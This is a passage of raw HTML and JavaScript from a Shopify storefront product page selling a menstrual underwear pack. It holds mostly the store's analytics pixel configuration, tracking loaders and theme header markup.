r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51305021636,storefrontBaseUrl: "https://ellza.ca",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1689747694","configuration":"{\"accountID\":\"XAmCC3\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1627914478","configuration":"{\"accountID\":\"amora-canada.myshopify.com__tfxID__56992\",\"storefrontToken\":\"3131ebc09372737e8dd8f6f79dc99682\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13bc4896df2d543dd7ef49b3cb41c236","type":"APP","apiClientId":838114,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1572602094","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"942506222","configuration":"{\"shopId\":\"amora-canada.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"874807534","configuration":"{\"configuration\":\"{\\\"should_include_tax_charges\\\": false, \\\"is_visitor_consent_tracking_enabled\\\": false}\",\"pixelEvents\":\"{\\\"purchase\\\": [{\\\"conversion_id\\\": \\\"453624341\\\", \\\"conversion_label\\\": \\\"sTN8CNTN1s0DEJWEp9gB\\\", \\\"should_include_shipping_charges\\\": true, \\\"is_enhanced_conversions_enabled\\\": true}]}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"fc773ce1cfd6b5b8959ddfad0cf8dc8c","type":"APP","apiClientId":1754643,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"590872814","configuration":"{\"shop\":\"amora-canada.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"460718318","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-453624341\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-453624341\\\/6ezjCLSb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-453624341\\\/Oh_hCLGb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/vOixCKub-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/5tOCCKib-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/dZNKCIqb-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-453624341\\\/mHO5CLeb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-453624341\\\/X5knCK6b-PkCEJWEp9gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"382206190","configuration":"{\"pixelCode\":\"CLL3TDBC77U3S5CPF2P0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81527022","configuration":"{\"tagID\":\"2613558355405\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8421614","configuration":"{\"pixelId\":\"0e6f6098-e2a6-4eb7-8260-4664d39f2699\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"68550894","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ellza","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"amora-canada.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/ellza.ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382664430","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","title":"XXS","untranslatedTitle":"XXS"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382697198","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS","title":"XS","untranslatedTitle":"XS"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382729966","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S","title":"S","untranslatedTitle":"S"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382762734","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M","title":"M","untranslatedTitle":"M"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382795502","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L","title":"L","untranslatedTitle":"L"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382828270","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XL","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382861038","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL","title":"XXL","untranslatedTitle":"XXL"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382893806","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/3XL","title":"3XL","untranslatedTitle":"3XL"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382926574","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL","title":"4XL","untranslatedTitle":"4XL"}],"purchasingCompany":null},},"https://ellza.ca/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51305021636","storefrontBaseUrl":"https:\/\/ellza.ca","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Le Pack Menstruel « Sereine »\",\"vendor\":\"amora-canada\",\"id\":\"7462679511278\",\"untranslatedTitle\":\"Le Pack Menstruel « Sereine »\",\"url\":\"\/products\/packmenstruel-sereine\",\"type\":\"200001354\"},\"id\":\"42093382664430\",\"image\":{\"src\":\"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126\"},\"sku\":\"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS\",\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":7462679511278,"gid":"gid:\/\/shopify\/Product\/7462679511278","vendor":"amora-canada","type":"200001354","handle":"packmenstruel-sereine","variants":[{"id":42093382664430,"price":9999,"name":"Le Pack Menstruel « Sereine » - XXS","public_title":"XXS","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS"},{"id":42093382697198,"price":9999,"name":"Le Pack Menstruel « Sereine » - XS","public_title":"XS","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS"},{"id":42093382729966,"price":9999,"name":"Le Pack Menstruel « Sereine » - S","public_title":"S","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S"},{"id":42093382762734,"price":9999,"name":"Le Pack Menstruel « Sereine » - M","public_title":"M","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M"},{"id":42093382795502,"price":9999,"name":"Le Pack Menstruel « Sereine » - L","public_title":"L","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L"},{"id":42093382828270,"price":9999,"name":"Le Pack Menstruel « Sereine » - XL","public_title":"XL","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XL"},{"id":42093382861038,"price":9999,"name":"Le Pack Menstruel « Sereine » - XXL","public_title":"XXL","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL"},{"id":42093382893806,"price":9999,"name":"Le Pack Menstruel « Sereine » - 3XL","public_title":"3XL","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/3XL"},{"id":42093382926574,"price":9999,"name":"Le Pack Menstruel « Sereine » - 4XL","public_title":"4XL","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7462679511278,"requestId":"f56cdcee-d706-45b0-a402-82ed56eafeb3-1769426079"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51305021636,
      theme_id: 145569644782,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ellza.ca/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ellza.ca/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ellza.ca/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51305021636,"isMerchantRequest":null,"themeId":145569644782,"themeCityHash":"9418862064960442761","contentLanguage":"fr","currency":"CAD","eventMetadataId":"9ac8757b-490d-4e8c-9f7b-8de31a292356"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7462679511278,"requestId":"f56cdcee-d706-45b0-a402-82ed56eafeb3-1769426079","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":42093382664430,"productId":7462679511278,"productGid":"gid:\/\/shopify\/Product\/7462679511278","name":"Le Pack Menstruel « Sereine » - XXS","price":"99.99","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","brand":"amora-canada","variant":"XXS","category":"200001354","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":42093382664430,"productId":7462679511278,"productGid":"gid:\/\/shopify\/Product\/7462679511278","name":"Le Pack Menstruel « Sereine » - XXS","price":"99.99","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","brand":"amora-canada","variant":"XXS","category":"200001354","nonInteraction":true,"remote":false,"referer":"https:\/\/ellza.ca\/products\/packmenstruel-sereine"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ellza.ca/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ellza.ca/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51305021636"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="145569644782"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ellza.ca/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>BOXING DAY : -50%</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18587391033582__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
